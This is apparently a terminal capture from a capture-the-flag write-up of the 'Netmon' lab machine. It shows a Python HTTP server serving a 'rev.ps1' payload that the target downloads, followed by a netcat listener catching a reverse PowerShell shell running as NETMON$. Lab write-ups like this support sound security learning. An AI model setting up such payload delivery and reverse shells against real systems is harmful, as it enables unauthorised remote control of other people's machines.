 ➜  http python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.152 - - [29/Jun/2019 14:45:32] "GET /rev.ps1 HTTP/1.1" 200 -
➜  Netmon nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.13.148] from (UNKNOWN) [10.10.10.152] 50334
Windows PowerShell running as user NETMON$ on NETMON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>